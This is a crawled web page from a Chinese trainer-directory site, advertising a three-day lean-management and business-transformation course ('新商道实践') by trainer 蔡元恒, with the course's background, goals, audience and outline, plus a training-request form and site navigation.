

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.mingshi51.com/caiyuanheng/kecheng/xinshangdaoshijian.html
body_size: 10496
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" chrome="1">
<link type="text/css" rel="stylesheet" href="/css/lecturer.css" />
<link type="text/css" rel="stylesheet" href="/css/list.css" />
<script type="text/javascript" src="/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="/js/index.js"></script>
<title>新商道实践-蔡元恒培训课程-名师网</title>
<meta name="keywords" content="" />
<meta name="description" content=""/></head>
<body>
    <!--nav-->
<div class="nav">
    <div class="box pr">
        <a href="http://www.mingshi51.com" class="logo" target="_blank"><img src="/images/logo.jpg" width="130" height="34"></a>
        <ul class="sh-nav pa">
            <li><a class="selected cur" href="http://www.mingshi51.com" target="_blank">首页</a></li>
            <li><a class="selected" href="http://www.mingshi51.com/jiangshi.html" target="_blank">讲师</a></li>
            <li><a class="selected" href="http://www.mingshi51.com/kecheng/" target="_blank">课程</a></li>
            <li><a class="selected" href="http://www.mingshi51.com/wenzhang/" target="_blank">文章</a></li>
            <li><a class="selected" href="http://www.mingshi51.com/kejian/" target="_blank">课件</a></li>
			<li><a class="selected" href="http://www.mingshi51.com/shipin/" target="_blank">视频</a></li>
			<li><a class="selected" href="http://www.mingshi51.com/dongtai/" target="_blank">动态</a></li>
         </ul>
         <div class="sh-search">
             <div class="sh-input">
                <div class="city-xz"><span>讲师</span><i></i></div>
                <ul class="sel-box02 srk-add">
                    <li class="cur">顶级讲师</li>
                    <li>特约专家</li>
                    <li>讲师</li>
                </ul>
                <form name="searchform" action="" method="POST" target="_blank"  onsubmit="return searchformaction();">
                <input type="text" value=""  id="searchkey" placeholder="搜索热门讲师">
                <input type="hidden" id="searchtype" value="jiangshi">
                <button type="submit" class="btn-sea btn-sea-p"></button>
            	</form>
            	<script type="text/javascript">
				function searchformaction(){
					
					if(document.getElementById('searchkey').value==''){
						alert('请输入搜索关键字');
						document.getElementById('searchkey').focus();
						return false;
					}else{
						searchform.action='http://www.mingshi51.com/'+document.getElementById('searchtype').value+'-0'+document.getElementById('searchkey').value+'.html';
						
						return true;
					}
				}
				</script>
            </div>
        </div>
        <div class="fr" style="margin-top: -24px;font-size: 13px;">
        					<a href="http://www.mingshi51.com/yonghu/reg.html" target="_blank" class="link-gray-666 fl mr-10">免费注册</a>
            	<a href="http://www.mingshi51.com/yonghu/login.html" target="_blank" class="link-gray-666 fl ml-10">登录</a>
			            
            
            <!--<a href="#" target="_blank" class="btn-new btn-new-p ml-10" title="消息"></a>-->
        </div>
    </div>
</div>
<!--//nav-->


<!--banner-->
<div class="bg-banner">
	<div class="box clearfix">
    
        <div class="zj">
            <a href="http://caiyuanheng.mingshi51.com"><img src="http://img.mingshi51.com/201811/jiangshiimg/1542784490688791.jpg"></a>
        </div>
        
        <div class="about">
        	<div class="name">
                <div class="mc">蔡元恒</div>
                <a href="http://caiyuanheng.mingshi51.com" target="_blank" class="btn-sfrz">身份认证</a>
                <a href="http://caiyuanheng.mingshi51.com" target="_blank" class="btn-lxfsrz">联系方式认证</a>
            </div>
            <p class="zc-title">企业精益化管理专家</p>
            <ul class="zc-txt">
            	<li class="clearfix">
                	<div class="left">擅长领域：</div>
                    <div class="center">
                    	【<span><a href="http://www.mingshi51.com/jiangshi-1scyx-2ppjs.html" target="_blank">品牌建设</a></span>】【<span><a href="http://www.mingshi51.com/jiangshi-1ldl-2tdgl.html" target="_blank">团队建设</a></span>】【<span><a href="http://www.mingshi51.com/jiangshi-1qyzl-2zlgh.html" target="_blank">战略规划</a></span>】【<span><a href="http://www.mingshi51.com/jiangshi-1qyzl-2syms.html" target="_blank">商业模式</a></span>】【<span><a href="http://www.mingshi51.com/jiangshi-1xsjq-2qdxs.html" target="_blank">渠道销售</a></span>】                    </div>
                </li>
                <li class="clearfix">
                	<div class="left">主讲课程：</div>
                    <div class="center">《大数据与人工智能时代的转型升级之道》
《重塑企业战略管理》
《重新定义人才价值与管理》
《店面经营业绩倍增实战技巧》
《新经济时代的营销逻辑与实战技巧》
《竞争优势与商业模式重构》
《企业创新之道》
《企业精益化管理体系》
《绩效管理与团队打造》</div>
                </li>
                <li class="clearfix">
                	<div class="left">邀请费用：</div>
                    <div class="center"><span>39800元/天</span>（参考价格）</div>
                </li>
            </ul>
            <div class="name">
            	<a href="http://bbs.mingshi51.com/toot/pxxq" target="_blank" class="btn-xqtj">需求提交</a>
            	<a href="http://caiyuanheng.mingshi51.com/lianxifangshi.html?status=1" target="_blank" class="btn-lxfs">联系方式</a>
                <a href="http://im.mingshi51.com/im.html" target="_blank" class="btn-zxzx">在线咨询</a>
                <a href="http://m.mingshi51.com/caiyuanheng/" target="_blank" class="btn-scjs">手机端</a>
            </div>
		</div>
        
	</div>
</div>
<!--//banner-->

<!--nav2-->
<div class="nav2">
	<div class="box">
        <ul class="sh-nav2">
            <li><a  href="http://caiyuanheng.mingshi51.com" target="_blank">
            	蔡元恒首页</a><div class="line"></div></li>
            <li><a  href="http://caiyuanheng.mingshi51.com/jianjie.html" target="_blank">
            	蔡元恒简介</a><div class="line"></div></li>
            <li><a  class="selected" href="http://www.mingshi51.com/caiyuanheng/kecheng/" target="_blank">
            	蔡元恒课程</a><div class="line"></div></li>
            <li><a  href="http://www.mingshi51.com/caiyuanheng/shipin/" target="_blank">
            	蔡元恒视频</a><div class="line"></div></li>
            <li><a  href="http://www.mingshi51.com/caiyuanheng/wenzhang/" target="_blank">
            	蔡元恒文章</a><div class="line"></div></li>
			<li><a  href="http://www.mingshi51.com/caiyuanheng/kejian/" target="_blank">
				蔡元恒课件</a><div class="line"></div></li>
			<li><a  href="http://www.mingshi51.com/caiyuanheng/xiangce/" target="_blank">
				蔡元恒相册</a><div class="line"></div></li>
            <li><a   href="http://www.mingshi51.com/caiyuanheng/dongtai/" target="_blank">
            	蔡元恒动态</a></li>
            
         </ul>
	</div>
</div>
<!--//nav2-->




<!--


	<div class="ms_search">
		<div class="ms_search_1">
						<a id="jiangshia"  onclick="searchselect('jiangshi')" >讲师</a>
			<a id="kechenga" class="ss_cur1" onclick="searchselect('kecheng')" >课程</a>
			<a id="kejiana"  onclick="searchselect('kejian')" >课件</a>
			<a id="shipina"  onclick="searchselect('shipin')" >视频</a>
		</div>
		<div class="ms_search_2">
			<form name="searchform" action="" method="POST" onsubmit="return searchformaction();">
			<input class="inp01" type="text" id="searchkey" name="search" placeholder="请输入搜索关键字" value="" />
			<input type="hidden" id="searchtype" value="kecheng">
			<input class="inp02" type="submit" style="cursor:pointer;" value="搜索" />
			</form>
		</div>
		<script type="text/javascript">
		function searchselect(t){
			document.getElementById('jiangshia').setAttribute('class','');
			document.getElementById('kechenga').setAttribute('class','');
			document.getElementById('kejiana').setAttribute('class','');
			document.getElementById('shipina').setAttribute('class','');
			document.getElementById(t+'a').setAttribute('class','ss_cur1');
			document.getElementById('searchtype').value=t;
		}
		function searchformaction(){
			if(document.getElementById('searchkey').value==''){
				alert('请输入搜索关键字');
				return false;
			}else{
				searchform.action='http://www.mingshi51.com/'+document.getElementById('searchtype').value+'-0'+document.getElementById('searchkey').value+'.html';
				return true;
			}
		}
		</script>
	</div>

	
-->
 

    <!--//面包屑-->
	<div class="home">
	    <div class="home-left">
	        <ul>
	            <li>
	                <span>您现在的位置：</span><a href="http://www.mingshi51.com">首页</a>
	            </li>
	            <li>
                    <img src="/images/home-icon2.png" style="height:12px; width:7px;" class="margin" alt="">
                    <a href="http://caiyuanheng.mingshi51.com">蔡元恒</a>
                </li>
	            <li>
	                <img src="/images/home-icon2.png" style="height:12px; width:7px;" class="margin" alt="">
	                <a href="http://www.mingshi51.com/caiyuanheng/kecheng/" class="color">课程</a>
	            </li>
	            <li>
	                <img src="/images/home-icon2.png" style="height:12px; width:7px;" class="margin" alt="">
	                <a href="javascript:;" class="color">新商道实践</a>
	            </li>
	        </ul>
	    </div>
	</div>
	<!--//面包屑-->

	<!--文章标题-->
	<div class="wz-page">
		<div class="left">
	    	<a href="http://www.mingshi51.com/caiyuanheng/kecheng/xinshangdaoshijian.html" target="_blank" class="title">新商道实践</a>
	        <p>
	        	<span>2018-10-15</span>
	            <span class="ml-10">更新</span>
	            <span class="ml-10">1507次浏览</span>
	        </p>
	    </div>
	    <div class="right">
	    	<a href="http://im.mingshi51.com/im.html" target="_blank" class="wz-page-icon4">在线咨询</a>
	       
		</div>
	</div>
	<!--//文章标题-->

	<div class="box clearfix">
		<div class="box-left">
	        <!--左边-文章单页-->
	        <div class="syllabus">
	        	<ul class="register-kc3 clearfix">
	                <li><a href="http://www.mingshi51.com/caiyuanheng/kecheng/" class="current">课程大纲详情</a></li>
	
	                <div class="more"><a href="http://www.mingshi51.com/kecheng/" target="_blank">更多讲师课程</a></div>
	            </ul>
	            <ul class="wz-page-about clearfix">
	            	<li class="clearfix">
	                	<div class="left icon-ssly">所属领域</div>
	                    <div class="right">
	                    	企业战略 > 战略规划	                    </div>
	                </li>
	                <li class="clearfix">
	                	<div class="left icon-shhy">适合行业</div>
	                    <div class="right">
	                    	生产制造行业 政府机关部门 酒店餐饮行业 快消品行业 教育培训行业 	
	                    </div>
	                </li>
	                <li class="clearfix">
	                	<div class="left icon-kcbj">课程背景</div>
	                    <div class="right">◆竞争过剩时代，企业很难再赚取机会财和年景财。未来企业面临高成本、高竞争、高风险、低毛利困局，唯独要做的就是精益化，管理和创新是未来制胜的法宝。

◆十九大开启企业发展新时代，传统企业如何抓住新的发展周期红利？企业经营的最大风口在哪里？传统企业转型升级的路径与方法在哪里？资源不变，如何产出更多？

◆信息革命的互联网时代，如何实现巨量粉丝、高互动性、可持续性盈利的正向发展循环？平台成为最主要的经营核心，平台、生态、品质与品牌成为未来最重要的企业资产。平台与生态的管理利基是精益化、是流程化、标准化、数据化和智能化的高效协同。

◆消费者变了、管理要素变了、营销要素变了、人才定义也变了，企业经营的价值与逻辑等一切都被重新定义。商业模式的转型、管理模式的升级、资本模式的构建都以精益化为核心，精益化成为未来致胜核心。

◆新零售、新技术、新制造、新金融、新产业无不是精益化的工匠思维与互联网思维的完美融合。管理精益化不是简单的科技运用，是系统化的考量与效率成本的实践优化组合，是极具价值的管理思想和生态体系。没有精益化，企业的投融资和股权激励将会是空中楼阁、昙花一现。

◆管理是实践的艺术，同行比大师管用，实战是解决问题的最好路径。管理精益化，用平衡的概念构建新的经营生态，现象级爆品课程，必将成为最大的学习风口。

◆三天两夜我们提供鲜活的商战案例，让实践者不但看到商战爆发的那个片段，还能看到商战背后的整体谋划、系统准备和实战部署。更重要的是通过这些幕后故事，学习其中系统的知识，做到“知行合一”。用三天两夜最具价值、最强实践、最能落地的经营诀窍换取你未来增长新思维、新逻辑，打造属于你自己企业独特的核心优势，带上你独特的战略地图，开启你新细分市场的翘楚之旅。

◆有精益、才有未来。强调知识运用，真枪实弹解决现实问题，打造无界商学，再造企业家精神，将成为未来商业新格局的风向标。</div>
	                </li>
	                <li class="clearfix">
	                	<div class="left icon-kcmb">课程目标</div>
	                    <div class="right">◆掌握精益化之道，获取未来商业新利润成功新方法、新技巧。

◆掌握科学量化分析之道，帮助企业科学决策和正确行动。

◆培养新经济、新模式、新商道下的具有工匠精神的新型商业企业家。

◆成就企业未来价值增长新路径，重塑品牌与管理生态体系。</div>
	                </li>
	                <li class="clearfix">
	                	<div class="left icon-kcsc">课程时长</div>
	                    <div class="right">三天</div>
	                </li>
	                <li class="clearfix">
	                	<div class="left icon-shdx">适合对象</div>
	                    <div class="right">◆转型升级过程中的传统企业决策者。

◆互联网企业组织、管理和决策者。

◆企业和组织高端、核心层级员工。

◆创业企业领导者、管理者。

◆其他营销、品牌、研发、文化等部门中高层次管理人士。</div>
	                </li>
	                <li class="clearfix">
	                	<div class="left icon-kcdg">课程大纲</div>
	                    <div class="right">
	                    	<p style="box-sizing: border-box;margin-top: 0px;margin-bottom: 0px;color: rgb(0, 0, 0);font-family: 微软雅黑, &#39;Arial Narrow&#39;, HELVETICA;font-size: 14px;text-indent: 2em"><strong style="box-sizing: border-box"><span style="box-sizing: border-box;background: yellow;font-family: &#39;Microsoft YaHei&#39;"><span style="box-sizing: border-box"><span style="box-sizing: border-box"><span style="box-sizing: border-box;font-family: 宋体"><span style="box-sizing: border-box"><strong style="box-sizing: border-box"></strong></span></span></span></span></span></strong></p><p><span style="white-space: nowrap;">◆重塑企业家精益思维</span></p><p><span style="white-space: nowrap;"><br/></span></p><p><span style="white-space: nowrap;">◆重塑顾客价值精益化</span></p><p><span style="white-space: nowrap;"><br/></span></p><p><span style="white-space: nowrap;">◆重塑企业战略</span></p><p><span style="white-space: nowrap;"><br/></span></p><p><span style="white-space: nowrap;">◆商业模式的转型</span></p><p><span style="white-space: nowrap;"><br/></span></p><p><span style="white-space: nowrap;">◆重新定义产品与服务</span></p><p><span style="white-space: nowrap;"><br/></span></p><p><span style="white-space: nowrap;">◆营销与品牌精益化</span></p><p><span style="white-space: nowrap;"><br/></span></p><p><span style="white-space: nowrap;">◆流程与标准精益化</span></p><p><span style="white-space: nowrap;"><br/></span></p><p><span style="white-space: nowrap;">◆人力资源管理精益化</span></p><p><span style="white-space: nowrap;"><br/></span></p><p><span style="white-space: nowrap;">◆组织运营精益化</span></p><p><span style="white-space: nowrap;"><br/></span></p><p><span style="white-space: nowrap;">◆企业文化与创新的精益化</span></p><p><span style="white-space: nowrap;"><br/></span></p><p><span style="white-space: nowrap;">◆资本运作与投融资精益化</span></p><p><span style="white-space: nowrap;"><br/></span></p><p><span style="white-space: nowrap;">◆企业实战与分享精益化</span></p><p style="box-sizing: border-box;margin-top: 0px;margin-bottom: 0px;color: rgb(0, 0, 0);font-family: 微软雅黑, &#39;Arial Narrow&#39;, HELVETICA;font-size: 14px;text-indent: 2em"><strong style="box-sizing: border-box"><span style="box-sizing: border-box;background: yellow;font-family: 宋体"></span></strong><strong style="box-sizing: border-box"></strong><br/></p><p style="box-sizing: border-box;margin-top: 0px;margin-bottom: 0px;color: rgb(0, 0, 0);font-family: 微软雅黑, &#39;Arial Narrow&#39;, HELVETICA;font-size: 14px;text-indent: 2em"></p><p style="box-sizing: border-box;margin-top: 0px;margin-bottom: 0px;color: rgb(0, 0, 0);font-family: 微软雅黑, &#39;Arial Narrow&#39;, HELVETICA;font-size: 14px;text-indent: 2em"><strong style="box-sizing: border-box"><span style="box-sizing: border-box;font-family: &#39;Microsoft YaHei&#39;">&nbsp;</span></strong></p>	                    		                    </div>
	                </li>
	            </ul>


	        </div>
	        <!--//左边-文章单页-->
	        
	        <!--左边-该服务用户点评--><!--
	        <div class="syllabus">
	        	<ul class="register-kc3 clearfix">
	                <li><a href="#tab-1" class="current">该服务用户点评<span>(6条)</span></a></li>
	                <div class="more"><a href="#" target="_blank">更多</a></div>
	            </ul>
	            <ul class="yelp clearfix">
	            	<li class="clearfix">
	                	<div class="left">
	                    	<div class="help3-tx clearfix">
	                            <div class="pic">
	                                <img src="images/tx-help.png">
	                            </div>
	                            <div class="name">
	                                <span class="txt">185********</span>
	                                <p>
	                                	<img src="images/icon-xingxing1.png" width="14" height="14">
	                                    <img src="images/icon-xingxing1.png" width="14" height="14">
	                                    <img src="images/icon-xingxing1.png" width="14" height="14">
	                                    <img src="images/icon-xingxing2.png" width="14" height="14">
	                                    <img src="images/icon-xingxing3.png" width="14" height="14">
	                                </p>
	                                <p>电话响应快</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div class="right">2019-06-27</div>
	                </li>
	                <li class="clearfix">
	                	<div class="left">
	                    	<div class="help3-tx clearfix">
	                            <div class="pic">
	                                <img src="images/tx-help.png">
	                            </div>
	                            <div class="name">
	                                <span class="txt">185********</span>
	                                <p>
	                                	<img src="images/icon-xingxing1.png" width="14" height="14">
	                                    <img src="images/icon-xingxing1.png" width="14" height="14">
	                                    <img src="images/icon-xingxing1.png" width="14" height="14">
	                                    <img src="images/icon-xingxing2.png" width="14" height="14">
	                                    <img src="images/icon-xingxing3.png" width="14" height="14">
	                                </p>
	                                <p>电话响应快</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div class="right">2019-06-27</div>
	                </li>
	                <a href="#" target="_blank" class="btn-seemore">查看更多评价</a>
				</ul>
	           
	        </div>
	        <!--//左边-左边-该服务用户点评-->
	        
	        <!--左边-其他信息-->
	        <div class="syllabus">
	        	<ul class="register-kc3 clearfix">
	                <li><a href="#tab-1" class="current">相关课程</a></li>
	                <div class="more"><a href="http://www.mingshi51.com/kecheng/" target="_blank">更多</a></div>
	            </ul>
	            <ul class="other-information clearfix">
	            						<li class="clearfix">
	                	<div class="left"><a href="http://linyucheng.mingshi51.com" target="_blank">林俞丞</a>：</div>
	                    <div class="right"><a href="http://www.mingshi51.com/linyucheng/kecheng/huanjingyuzhiduzhixingli.html" target="_blank">环境与制度执行力</a></div>
	                </li>
										<li class="clearfix">
	                	<div class="left"><a href="http://linyucheng.mingshi51.com" target="_blank">林俞丞</a>：</div>
	                    <div class="right"><a href="http://www.mingshi51.com/linyucheng/kecheng/4Rzhixingliuchengguankong.html" target="_blank">4R执行流程管控</a></div>
	                </li>
										<li class="clearfix">
	                	<div class="left"><a href="http://linyucheng.mingshi51.com" target="_blank">林俞丞</a>：</div>
	                    <div class="right"><a href="http://www.mingshi51.com/linyucheng/kecheng/zongcaizhixingliguankongxunlian.html" target="_blank">总裁执行力管控训练</a></div>
	                </li>
										<li class="clearfix">
	                	<div class="left"><a href="http://linyucheng.mingshi51.com" target="_blank">林俞丞</a>：</div>
	                    <div class="right"><a href="http://www.mingshi51.com/linyucheng/kecheng/zhongcengzhixinglixunlianyitianban.html" target="_blank">中层执行力训练（一天版）</a></div>
	                </li>
										<li class="clearfix">
	                	<div class="left"><a href="http://linyucheng.mingshi51.com" target="_blank">林俞丞</a>：</div>
	                    <div class="right"><a href="http://www.mingshi51.com/linyucheng/kecheng/zhongcengzhixinglixunlianertianban.html" target="_blank">中层执行力训练（二天版）</a></div>
	                </li>
										<li class="clearfix">
	                	<div class="left"><a href="http://linyucheng.mingshi51.com" target="_blank">林俞丞</a>：</div>
	                    <div class="right"><a href="http://www.mingshi51.com/linyucheng/kecheng/zhongcengzhixingfangfahezhixinggongjuxunlian.html" target="_blank">中层执行方法和执行工具训练</a></div>
	                </li>
						           </ul>
	        </div>

						
					
	        <!--//左边-左边-其他信息-->

	    </div>
		<div class="box-right">
			<!--右边-留言-->
    	<div class="text_list_rigth_one wk-right">
			<div class="leavingmessage">
				<p><span class="leavingmessage_title">需求提交</span></p>
				<ul>
					<li class="guess">您可以在这里提交您的培训需求：</li>
					<li class="doubt">
						<p>您的企业想培训什么课题？有多少人参加？培训人员层次？</p>
						<p>提交培训需求后我们会和您取得联系，为您提供最适合您的培训课程方案！</p>
					</li>
					<li>
						<form action="http://www.mingshi51.com/default/infodata.html" method="post"  class="data">
                            <input type="text" name="company" placeholder="公司" class="data_txt" />
							<input type="text" name="linkman" placeholder="称呼" class="data_txt" />
							<input type="text" name="mphone"  placeholder="联系方式" class="data_txt" />
                            
							<textarea name="info" rows="8" placeholder="您的具体培训需求" class="data_txt wenti"></textarea>
							 <p><img src="http://www.mingshi51.com/default/image.html"  onclick="this.src='http://www.mingshi51.com/default/image.html'" width="120" height="40" ></p>
							  </br>
                            <input  type="text" name="image"  placeholder="验证码" class="data_txt" />
                          
                           
							<input type="submit" name="" id="" value="提交您的需求" class="sub" />
							
                            <input type="hidden" name="alert" value="您的需求我们已经收到，客服人员会尽快联系您！">
						</form>
					</li>
				</ul>
			</div>
		</div>
        <!--//右边-留言-->
        <!--//右边-联系吧-->
		<div class="contact wk-right">
			<ul>
				<li class="contact_title">联系吧</li>
				<li class="telephone">电话：0371-88903130</li>
				<li class="doubt">如遇占线或未接听请拨打：0371-88903132</li>
				<li class="zixun">
					<a href="http://im.mingshi51.com/im.html" target="_blank"><span>讲师咨询</span></a>
					<a href="http://im.mingshi51.com/im.html" target="_blank"><span>课程咨询</span></a>
					<a href="http://im.mingshi51.com/im.html" target="_blank"><span>投诉举报</span></a>
				</li>
			</ul>
		</div>
		<!--//右边-联系吧-->


                <!--右边-讲师动态-->
        <div class="wk-right clearfix">
            <ul class="register-kc2 clearfix">
                <li><a href="http://www.mingshi51.com/caiyuanheng/dongtai/" class="current">讲师动态</a></li>
            </ul>
                        <div class="js-new" style="margin-top:20px;">
                <div class="title">
                    <a href="http://www.mingshi51.com/caiyuanheng/dongtai/caiyuanhengweibeijinghongenzhongyijinxingyidonghulianwangxiadeyingxiaoyuxiaoshouxinceluena.html" target="_blank">蔡元恒为北京鸿恩中医进行《移动互联网下的营销与销售新策略》内训</a>
                </div>
                <!--<a href="#" target="_blank" class="pl">6个评论</a>-->
                <a href="#" target="_blank" class="pl ml-10"><span>1272</span>&nbsp;浏览量</a>
            </div>
                        <div class="js-new" style="margin-top:20px;">
                <div class="title">
                    <a href="http://www.mingshi51.com/caiyuanheng/dongtai/caiyuanhenglaoshishouyaoyudongguannanfangxueyuangeiqiyejiajinxingjingyihuaguanlipeixun.html" target="_blank">蔡元恒老师受邀于东莞南方学院给企业家进行《精益化管理》培训</a>
                </div>
                <!--<a href="#" target="_blank" class="pl">6个评论</a>-->
                <a href="#" target="_blank" class="pl ml-10"><span>2020</span>&nbsp;浏览量</a>
            </div>
                        <div class="js-new" style="margin-top:20px;">
                <div class="title">
                    <a href="http://www.mingshi51.com/caiyuanheng/dongtai/caiyuanhenglaoshiweidaxingqujiaoyudangxiaodangyuanganbujinxingpeixun.html" target="_blank">蔡元恒老师为大兴区教育党校党员干部进行培训</a>
                </div>
                <!--<a href="#" target="_blank" class="pl">6个评论</a>-->
                <a href="#" target="_blank" class="pl ml-10"><span>2077</span>&nbsp;浏览量</a>
            </div>
                        <div class="js-new" style="margin-top:20px;">
                <div class="title">
                    <a href="http://www.mingshi51.com/caiyuanheng/dongtai/caiyuanhenglaoshiweiweifanghanlinxuanjinxingmendianzhishengyingxiaopeixun.html" target="_blank">蔡元恒老师为潍坊翰林轩进行《门店制胜营销》培训</a>
                </div>
                <!--<a href="#" target="_blank" class="pl">6个评论</a>-->
                <a href="#" target="_blank" class="pl ml-10"><span>1754</span>&nbsp;浏览量</a>
            </div>
                        <div class="js-new" style="margin-top:20px;">
                <div class="title">
                    <a href="http://www.mingshi51.com/caiyuanheng/dongtai/caiyuanhenglaoshizaicishouyaohenansanjiawenhuajinxingguanliyingxiaopeixun.html" target="_blank">蔡元恒老师再次受邀河南三甲文化进行管理营销培训</a>
                </div>
                <!--<a href="#" target="_blank" class="pl">6个评论</a>-->
                <a href="#" target="_blank" class="pl ml-10"><span>1475</span>&nbsp;浏览量</a>
            </div>
                        <div class="js-new" style="margin-top:20px;">
                <div class="title">
                    <a href="http://www.mingshi51.com/caiyuanheng/dongtai/caiyuanhenglaoshishouyaodaoguopeiyingcaishoukezhidao.html" target="_blank">蔡元恒老师受邀到国培英才授课指导</a>
                </div>
                <!--<a href="#" target="_blank" class="pl">6个评论</a>-->
                <a href="#" target="_blank" class="pl ml-10"><span>1081</span>&nbsp;浏览量</a>
            </div>
                    </div>
        <!--//右边-讲师动态-->
         
         
         

                <!--右边-讲师文章-->
        <div class="wk-right clearfix">
        	<ul class="register-kc2 clearfix">
                <li><a href="http://www.mingshi51.com/caiyuanheng/wenzhang/" class="current">讲师文章</a></li>
            </ul>
                        <div class="js-new" style="margin-top:20px;">
            	<div class="title">
            		<a href="http://www.mingshi51.com/caiyuanheng/wenzhang/guanlizhishixingyuangongdeshidahuangjinzhunze.html" target="_blank">管理知识型员工的十大黄金准则</a>
                </div>
				<!--<a href="#" target="_blank" class="pl">6个评论</a>-->
                <a href="#" target="_blank" class="pl ml-10"><span>1098</span>&nbsp;浏览量</a>
            </div>
                        <div class="js-new" style="margin-top:20px;">
            	<div class="title">
            		<a href="http://www.mingshi51.com/caiyuanheng/wenzhang/weilaiqiyefazhanguanlicaishinizuihaodelanhai.html" target="_blank">未来企业发展，管理才是你最好的蓝海！</a>
                </div>
				<!--<a href="#" target="_blank" class="pl">6个评论</a>-->
                <a href="#" target="_blank" class="pl ml-10"><span>1207</span>&nbsp;浏览量</a>
            </div>
                        <div class="js-new" style="margin-top:20px;">
            	<div class="title">
            		<a href="http://www.mingshi51.com/caiyuanheng/wenzhang/2018kanqiyexingshuaishichangshangcongweiyouchaoyueshangyeguilvdexianli.html" target="_blank">2018看企业兴衰，市场上从未有超越商业规律的先例</a>
                </div>
				<!--<a href="#" target="_blank" class="pl">6个评论</a>-->
                <a href="#" target="_blank" class="pl ml-10"><span>1106</span>&nbsp;浏览量</a>
            </div>
                    </div>
        <!--//右边-讲师文章-->
        
        

        <!--右边-热门文章-->
        <!--
        <div class="wk-right clearfix">
            <ul class="register-kc2 clearfix">
                <li><a href="#tab-1" class="current">热门课程</a></li>
                <li><a href="#tab-1">相关课程</a></li>
            </ul>
            <div class="js-new" style="margin-top:20px;">
                <div class="title">
                    <a href="#" target="_blank"><span>叶向阳</span>：叶向阳老师举办《如何提升演如何提升演讲能力讲能力》</a>
                </div>
                <a href="#" target="_blank" class="pl">6个评论</a>
            </div>
            <div class="js-new">
                <div class="title">
                    <a href="#" target="_blank"><span>叶向阳</span>：叶向阳老师举办《如何提升演如何提升演讲能力讲能力》</a>
                </div>
                <a href="#" target="_blank" class="pl">6个评论</a>
            </div>
            <div class="js-new">
                <div class="title">
                    <a href="#" target="_blank"><span>叶向阳</span>：叶向阳老师举办《如何提升演如何提升演讲能力讲能力》</a>
                </div>
                <a href="#" target="_blank" class="pl">6个评论</a>
            </div>
            <div class="js-new">
                <div class="title">
                    <a href="#" target="_blank"><span>叶向阳</span>：叶向阳老师举办《如何提升演如何提升演讲能力讲能力》</a>
                </div>
                <a href="#" target="_blank" class="pl">6个评论</a>
            </div>
            <div class="js-new">
                <div class="title">
                    <a href="#" target="_blank"><span>叶向阳</span>：叶向阳老师举办《如何提升演如何提升演讲能力讲能力》</a>
                </div>
                <a href="#" target="_blank" class="pl">6个评论</a>
            </div>
            <div class="js-new" style="margin-bottom:20px;">
                <div class="title">
                    <a href="#" target="_blank"><span>叶向阳</span>：叶向阳老师举办《如何提升演如何提升演讲能力讲能力》</a>
                </div>
                <a href="#" target="_blank" class="pl">6个评论</a>
            </div>
        </div>
        <!--//右边-热门文章-->

        
        
        
        
        <!--右边-相关老师-->
                <div class="wk-right clearfix">
        
            <ul class="register-kc2 clearfix">
                <li><a href="http://www.mingshi51.com/jiangshi.html" class="current">热门讲师</a></li>
                <div class="more"><a href="http://www.mingshi51.com/jiangshi.html" target="_blank">在这与他们同行</a></div>
            </ul>
            
            <ul class="tc-photo clearfix">
                                <li style="margin-left:0;">
                    <a href="http://zhangyongxing.mingshi51.com" target="_blank" ><div class="pic"><img src="http://img.mingshi51.com/202112/jiangshiimg/1422445865679.jpg" width="266" height="312"></div></a>
                    <a href="http://zhangyongxing.mingshi51.com" target="_blank" class="txt">张永兴</a>
                </li>
                                <li >
                    <a href="http://zhongtao.mingshi51.com" target="_blank" ><div class="pic"><img src="http://img.mingshi51.com/201904/jiangshiimg/1710520456197.png" width="266" height="312"></div></a>
